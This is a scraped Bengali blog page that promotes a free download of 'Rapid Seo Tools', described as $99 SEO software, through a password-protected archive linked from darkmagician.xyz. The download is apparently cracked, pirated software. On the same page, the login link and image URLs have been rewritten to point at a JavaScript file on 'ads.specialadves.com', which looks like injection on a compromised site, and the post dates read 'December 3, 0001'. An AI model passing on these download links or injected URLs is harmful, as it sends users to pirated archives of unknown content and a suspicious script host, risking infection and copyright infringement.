<p>এখান থেকে আপনি আপনার Competitors এর সাথে আপনার সাইটের তুলনা করে দেখতে পারেন বিস্তারিত জানার জন্য।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-dzVS5ZdnYng/Xjud7hO2czI/AAAAAAAAEsY/8rzFyJspQ3cx1yxsQSk0RYufNJs9Yj_bgCLcBGAsYHQ/s1600/keyword-density.png"><img loading="lazy" src="https://1.bp.blogspot.com/-dzVS5ZdnYng/Xjud7hO2czI/AAAAAAAAEsY/8rzFyJspQ3cx1yxsQSk0RYufNJs9Yj_bgCLcBGAsYHQ/s640/keyword-density.png" width="640" height="464" border="0"/></a></p>
<div>
<p>সাথে মনিটরিং দেখতে পারবেন Graph আকারে।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-Lv7Pq93cW2Y/Xjud8sPcp4I/AAAAAAAAEsk/v8phN0vGzMMk4nSbkFVf7tMu7M20ySwqwCLcBGAsYHQ/s1600/local-search-engines.png"><img loading="lazy" src="https://1.bp.blogspot.com/-Lv7Pq93cW2Y/Xjud8sPcp4I/AAAAAAAAEsk/v8phN0vGzMMk4nSbkFVf7tMu7M20ySwqwCLcBGAsYHQ/s640/local-search-engines.png" width="640" height="514" border="0"/></a></p>
<div>
<p> আপনি নিজের মত করে Analyze করতে পারবেন সার্চ ইঞ্জিনে।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-EOOZB_WbF0I/Xjud9b_xF7I/AAAAAAAAEss/bwza0ZNlQD4-VXwPq1TwcPPvnnrVnv6VACLcBGAsYHQ/s1600/performance-report.png"><img loading="lazy" src="https://1.bp.blogspot.com/-EOOZB_WbF0I/Xjud9b_xF7I/AAAAAAAAEss/bwza0ZNlQD4-VXwPq1TwcPPvnnrVnv6VACLcBGAsYHQ/s640/performance-report.png" width="640" height="542" border="0"/></a></p>
<div>
<p>বিস্তারিত কোয়ালিটি এবং পারফরমেন্স সম্পর্কে।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-4oVKDEfQoL0/Xjud9aEm--I/AAAAAAAAEso/oGHuI3WEJ9U1uJ19aM-XCngFvaCI3xsegCLcBGAsYHQ/s1600/seo-guide.png"><img loading="lazy" src="https://1.bp.blogspot.com/-4oVKDEfQoL0/Xjud9aEm--I/AAAAAAAAEso/oGHuI3WEJ9U1uJ19aM-XCngFvaCI3xsegCLcBGAsYHQ/s640/seo-guide.png" width="640" height="500" border="0"/></a></p>
<div>
<p>আর আপনি যদি একেবারেই নতুন হয়ে থাকেন তবেও কোন সমস্যা নেই কারন সফটওয়্যারে বিল্ড আছে সম্পূর্ন টিউটোরিয়াল তাই কারো কাছে জানার প্রয়োজন পড়বেনা একবারেই।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-8OINhz8hBB8/Xjud9rls2EI/AAAAAAAAEsw/lEz-TIqQgiMic6My7IeS6y_Gs2UxWVl0gCLcBGAsYHQ/s1600/seo-position-monitoring.png"><img loading="lazy" src="https://1.bp.blogspot.com/-8OINhz8hBB8/Xjud9rls2EI/AAAAAAAAEsw/lEz-TIqQgiMic6My7IeS6y_Gs2UxWVl0gCLcBGAsYHQ/s640/seo-position-monitoring.png" width="640" height="464" border="0"/></a></p>
<p class="separator">এখানে আপনি প্রজেক্ট আকারে কাজ গুলো সঞ্চয় করে রাখতে পারবেন পরবর্তী তে কাজ করার জন্য।</p>
<p class="separator"><a href="https://1.bp.blogspot.com/-QUG6VBX5E8c/Xjud-j2OKiI/AAAAAAAAEs8/TPN6iMdVTg8IR4AfkEsv4_DLjvrv6GyaQCLcBGAsYHQ/s1600/seo-suggestions.png"><img loading="lazy" src="https://1.bp.blogspot.com/-QUG6VBX5E8c/Xjud-j2OKiI/AAAAAAAAEs8/TPN6iMdVTg8IR4AfkEsv4_DLjvrv6GyaQCLcBGAsYHQ/s640/seo-suggestions.png" width="640" height="452" border="0"/></a></p>
<div>
<p> আপনি সফটওয়্যার থেকে পাবেন সাজেশন কোথায় কি করতে হবে সে ব্যপারে</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-wWvad-03A78/Xjud-nxljHI/AAAAAAAAEs4/v_MCVibsBvAhUqvD0C1mtLKBAVb4hAydACLcBGAsYHQ/s1600/spider-view.png"><img loading="lazy" src="https://1.bp.blogspot.com/-wWvad-03A78/Xjud-nxljHI/AAAAAAAAEs4/v_MCVibsBvAhUqvD0C1mtLKBAVb4hAydACLcBGAsYHQ/s640/spider-view.png" width="640" height="498" border="0"/></a></p>
<div>
<p> রয়েছে Spider View যা দিয়ে আপনি যে কোন সাইটের X-ray করে ফেলতে পারবেন।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-Fgnhll89Cns/Xjud79TY1OI/AAAAAAAAEsg/c8sypq5CAHERIQrdr4lapcHnTL_PUrQNwCLcBGAsYHQ/s1600/Wellcome%2Bto%2BRapid%2BSeo.png"><img loading="lazy" src="https://1.bp.blogspot.com/-Fgnhll89Cns/Xjud79TY1OI/AAAAAAAAEsg/c8sypq5CAHERIQrdr4lapcHnTL_PUrQNwCLcBGAsYHQ/s640/Wellcome%2Bto%2BRapid%2BSeo.png" width="640" height="358" border="0"/></a></p>
<div>
<p> সফটওয়্যার টি চালাতে আপনাকে প্রফেশনাল হতে হবে না আপনি প্রফেশনাল দের মত কাজ করতে পারবেন।</p>
</div>
<p class="separator"><a href="https://1.bp.blogspot.com/-0DMK7EbLT3c/Xjud_PdUjCI/AAAAAAAAEtA/JEsgUb0zdLgsWzQscPO-aRqs7Hehm4ayQCLcBGAsYHQ/s1600/word-cloud.png"><img loading="lazy" src="https://1.bp.blogspot.com/-0DMK7EbLT3c/Xjud_PdUjCI/AAAAAAAAEtA/JEsgUb0zdLgsWzQscPO-aRqs7Hehm4ayQCLcBGAsYHQ/s640/word-cloud.png" width="640" height="496" border="0"/></a></p>
<p><span style="font-family: 'trebuchet ms' , sans-serif">তাহলে আশা করি আর বিস্তারিত রিভিউ এর দরকার পড়বেনা কারন এর কাজ খুব সহজ এবং ইন্টারফেস টাও অনেক ফ্রেন্ডলি তাই আপনি যদি মনে করেন সফটওয়্যার টি আপনার দরকার তবে নিচের লিংক থেকে ডাউনলোড করে নিন।</span></p>
<p><span style="font-family: 'trebuchet ms' , sans-serif"><br /></span><span style="font-family: 'trebuchet ms' , sans-serif"><a href="http://link.darkmagician.xyz/RapidSeoTools">ডাউনলোড লিংক</a></span></p>
<p>সাইজ 6 MB</p>
<p>পাসওয়ার্ড ঃ DarkMagician.Xyz</p>
<p class="separator"><img id="BLOGGER_object_0" class="BLOGGER-object-element tr_noresize tr_placeholder YOUTUBE-iframe-video" src="https://img1.blogblog.com/img/video_object.png"/></p>
<p>যদি ভালো লেগে থাকে তবে কমেন্ট করে জানাতে ভুলবেন না কিন্তু এখন বিদায় নিচ্ছি দেখা হবে অন্য কোন সময় নতুন কিছু নিয়ে তবে চাইলে আমার ছোট্ট ব্লগ থেকে ঘুরে আসতে পারেন নিচে লিংক।</p>
<p><a href="http://www.darkmagician.xyz/">www.DarkMagician.Xyz</a></p>
<p>সৌজন্যেঃ <a href="https://facebook.com/TheDarkMagicianBD">সাইবার প্রিন্স</a></p>
</p></div>
<p><script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '156368038388430');
          fbq('track', 'PageView');
        </script><br />
<br /><br />
<br /><a href="https://trickbd.com/windows-pc/636622">সর্বপ্রথম প্রকাশিত</a></p>
<p class="dpsp-share-text">Sharing is caring!</p><div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-column-auto dpsp-has-spacing dpsp-show-on-mobile dpsp-button-style-1 dpsp-has-icon-background dpsp-has-button-background dpsp-show-total-share-count dpsp-show-total-share-count-after"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-content dpsp-has-button-icon-animation"><li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F&t=%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%95%E0%A6%BF%20%E0%A6%93%E0%A7%9F%E0%A7%87%E0%A6%AC%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%9F%20%E0%A6%86%E0%A6%9B%E0%A7%87%20%E0%A6%A4%E0%A6%AC%E0%A7%87%2099%20%E0%A6%A1%E0%A6%B2%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A7%82%E0%A6%B2%E0%A7%8D%E0%A6%AF%E0%A7%87%E0%A6%B0%20Rapid%20Seo%20Tools%20%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A6%B2%E0%A7%8B%E0%A6%A1%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%BF%E0%A6%A8%20%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF%E0%A6%B0%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%86%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A7%81%E0%A6%A8%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AB%E0%A7%87%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B2%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A4" class="dpsp-network-btn dpsp-facebook dpsp-first" title="Share on Facebook"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Share</span></span></a></li><li><a rel="nofollow" href="https://twitter.com/intent/tweet?text=%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%95%E0%A6%BF%20%E0%A6%93%E0%A7%9F%E0%A7%87%E0%A6%AC%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%9F%20%E0%A6%86%E0%A6%9B%E0%A7%87%20%E0%A6%A4%E0%A6%AC%E0%A7%87%2099%20%E0%A6%A1%E0%A6%B2%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A7%82%E0%A6%B2%E0%A7%8D%E0%A6%AF%E0%A7%87%E0%A6%B0%20Rapid%20Seo%20Tools%20%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A6%B2%E0%A7%8B%E0%A6%A1%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%BF%E0%A6%A8%20%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF%E0%A6%B0%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%86%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A7%81%E0%A6%A8%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AB%E0%A7%87%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B2%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A4&url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F" class="dpsp-network-btn dpsp-twitter" title="Share on Twitter"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Tweet</span></span></a></li><li><a rel="nofollow" href="#" class="dpsp-network-btn dpsp-pinterest" title="Save to Pinterest"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Pin</span></span></a></li><li><a rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F" class="dpsp-network-btn dpsp-google-plus" title="Share on "><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Google+</span></span></a></li><li><a rel="nofollow" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F&title=%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%95%E0%A6%BF%20%E0%A6%93%E0%A7%9F%E0%A7%87%E0%A6%AC%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%9F%20%E0%A6%86%E0%A6%9B%E0%A7%87%20%E0%A6%A4%E0%A6%AC%E0%A7%87%2099%20%E0%A6%A1%E0%A6%B2%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A7%82%E0%A6%B2%E0%A7%8D%E0%A6%AF%E0%A7%87%E0%A6%B0%20Rapid%20Seo%20Tools%20%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A6%B2%E0%A7%8B%E0%A6%A1%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%A8%E0%A6%BF%E0%A6%A8%20%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF%E0%A6%B0%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%86%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A7%81%E0%A6%A8%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AB%E0%A7%87%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B2%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A4&mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-last" title="Share on LinkedIn"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">LinkedIn</span></span></a></li></ul><div class="dpsp-total-share-wrapper"><span class="dpsp-icon-total-share"></span><span class="dpsp-total-share-count">0</span><span>shares</span></div></div><div class="post-views post-10054 entry-meta">
				<span class="post-views-icon dashicons dashicons-visibility"></span>
				<span class="post-views-label">Post Views: </span>
				<span class="post-views-count">95</span>
			</div>    </div>

    <footer class="entryMeta">
        <div class="postinfo postinfo-author"><span>Author:&nbsp;<a href="https://www.in.com.bd/author/site-admin/" title="Posts by নিউজ ডেস্ক" rel="author">নিউজ ডেস্ক</a>&nbsp;on&nbsp;December 3, 0001</span>
			  </div><div class="postinfo postinfo-categories"><span>Categories:&nbsp;<a href="https://www.in.com.bd/category/windows-pc/" rel="category tag">Windows PC</a></span></div><div class="postinfo postinfo-tags"><span>Tags:&nbsp;<a href="https://www.in.com.bd/tag/%e0%a7%af%e0%a7%af/" rel="tag">৯৯</a>, <a href="https://www.in.com.bd/tag/download-windows/" rel="tag">Download Windows</a>, <a href="https://www.in.com.bd/tag/internet-news/" rel="tag">internet news</a>, <a href="https://www.in.com.bd/tag/rapid/" rel="tag">Rapid</a>, <a href="https://www.in.com.bd/tag/seo/" rel="tag">Seo</a>, <a href="https://www.in.com.bd/tag/tools/" rel="tag">tools</a>, <a href="https://www.in.com.bd/tag/windows/" rel="tag">Windows</a>, <a href="https://www.in.com.bd/tag/windows-pc/" rel="tag">Windows PC</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%9b/" rel="tag">আছ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%b0/" rel="tag">আপনর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%b0/" rel="tag">আর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%93%e0%a7%9f%e0%a6%ac%e0%a6%b8%e0%a6%87%e0%a6%9f/" rel="tag">ওয়বসইট</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95/" rel="tag">ক</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%9c/" rel="tag">কজ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0/" rel="tag">কর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0%e0%a6%a8/" rel="tag">করন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%9c%e0%a6%a8%e0%a6%af/" rel="tag">জনয</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a1%e0%a6%89%e0%a6%a8%e0%a6%b2%e0%a6%a1/" rel="tag">ডউনলড</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a1%e0%a6%b2%e0%a6%b0/" rel="tag">ডলর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a4%e0%a6%ac/" rel="tag">তব</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a8%e0%a6%a8/" rel="tag">নন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%aa%e0%a6%b0%e0%a6%ab%e0%a6%b6%e0%a6%a8%e0%a6%b2%e0%a6%a6%e0%a6%b0/" rel="tag">পরফশনলদর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%aa%e0%a6%b8%e0%a6%b0/" rel="tag">পসর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%ae%e0%a6%a4/" rel="tag">মত</a>, <a href="https://www.in.com.bd/tag/%e0%a6%ae%e0%a6%b2%e0%a6%af%e0%a6%b0/" rel="tag">মলযর</a></span></div><div class="postinfo post-nav clearfix"><h4 class="clearfix">Other posts</h4><span class="next-post-link">&raquo; <a href="https://www.in.com.bd/2001/12/03/4g-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a6%95/" rel="next">4G সাপোর্ট মোবাইল ব্যবহারকারীরা Airtel সিমে নিয়ে নিন ফ্রিতে ১জিবি 4G ইন্টারনেট!</a></span></div>    </footer>
</article><div class="comments"><h2>Comments</h2>So empty here ... leave a comment!	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/0001/12/03/%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BE%E0%A6%B0-%E0%A6%95%E0%A6%BF-%E0%A6%93%E0%A7%9F%E0%A7%87%E0%A6%AC%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%9F-%E0%A6%86%E0%A6%9B%E0%A7%87-%E0%A6%A4%E0%A6%AC%E0%A7%87-99/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-login_php&redirect_to=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%2586%25e0%25a6%25aa%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf-%25e0%25a6%2593%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259f-%25e0%25a6%2586%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%25ac%25e0%25a7%2587-99%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	<div class="last-posts-list postinfo clearfix">
		<a href="https://ibb.co/gdOq8p"><img src="https://image.ibb.co/dpde19/ad720-90.png" alt="ad720-90" border="0"></a>
		<hr>
		<h4 class="lastPostsListTitle">
			Last posts		</h4>

		<ul>
				<li><a href='https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/'>নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</a></li>
	<li><a href='https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/'>Mb ছাড়াই facebook চালান ছবিসহ</a></li>
	<li><a href='https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/'>Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/26/%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95-computer-network/'>কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/%e0%a6%b0%e0%a6%ae-rom-%e0%a6%95%e0%a6%bf-%e0%a6%b0%e0%a6%ae-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87/'>রম (Rom) কি? রম কিভাবে কাজ করে</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/ram-%e0%a6%95%e0%a6%bf-ram-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a7%87-%e0%a6%a8%e0%a6%bf/'>Ram কি? Ram কিভাবে কাজ করে জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/wapkiz-%e0%a6%8f-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%a8-web-screenshot-taker-site-%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%80%e0%a7%9f-footer-header-%e0%a6%aa%e0%a6%ac/'>Wapkiz এ বানান web screenshot taker site দ্বিতীয় [footer &amp; header] পব</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a7%88%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%b0%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%ae/'>মৌলিক বৈদ্যুতিক সরঞ্জাম ব্যবহারের নির্দেশিকা</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/amp-%e0%a6%95%e0%a6%bf-amp-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a7%87%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%8f%e0%a6%b0-%e0%a6%b8%e0%a7%81/'>AMP কি? AMP ব্লগার টেমপ্লেট এর সুবিধা এবং অসুবিধা গুলো জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%b8%e0%a6%b0-cpu-%e0%a6%95%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%b8%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac/'>প্রসেসর (CPU) কি? প্রসেসর কিভাবে কাজ করে জেনে নিন</a></li>
		</ul>
	</div>
</div>

<div class="asideMenuButton">
    <header class="asideMenuButtonTitle">Sidebar</header>
    <div class="asideMenuButtonContent">
        <hr>
        <hr>
        <hr>
    </div>
</div>

<aside>
    <div class="aside-container container-full">
        <div class="customSidebar">
            <a class="postmeta-thumbnail" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/branding.png" title="আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত" ><img width="476" height="390" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/branding.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/branding.png 476w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/branding-300x246.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></a>
            <div class="row sidebarContent">
                <div class="col-md-12">
                    
                    <div class="widget">
                        <h3 class="widgetTitle">আপনার কি ওয়েবসাইট আছে তবে 99 ডলার মূল্যের Rapid Seo Tools ডাউনলোড করে নিন আপনার পিসির জন্য আর কাজ করুন প্রফেশনালদের মত</h3>
                    </div>

                    <div class="widget">
                        Last update on&nbsp;December 3, 0001                    </div>

                    <div class="widget">
                        <div class="">
                            Published&nbsp;December 3, 0001                        </div>

                        <div class="">
                            Author:</strong>&nbsp;<a href="https://www.in.com.bd/author/site-admin/" title="Posts by নিউজ ডেস্ক" rel="author">নিউজ ডেস্ক</a></span>                        </div>

                        <div class="">
                            Categories:&nbsp;<a href="https://www.in.com.bd/category/windows-pc/" rel="category tag">Windows PC</a>                        </div>

                        Tags:&nbsp;<a href="https://www.in.com.bd/tag/%e0%a7%af%e0%a7%af/" rel="tag">৯৯</a>, <a href="https://www.in.com.bd/tag/download-windows/" rel="tag">Download Windows</a>, <a href="https://www.in.com.bd/tag/internet-news/" rel="tag">internet news</a>, <a href="https://www.in.com.bd/tag/rapid/" rel="tag">Rapid</a>, <a href="https://www.in.com.bd/tag/seo/" rel="tag">Seo</a>, <a href="https://www.in.com.bd/tag/tools/" rel="tag">tools</a>, <a href="https://www.in.com.bd/tag/windows/" rel="tag">Windows</a>, <a href="https://www.in.com.bd/tag/windows-pc/" rel="tag">Windows PC</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%9b/" rel="tag">আছ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%b0/" rel="tag">আপনর</a>, <a 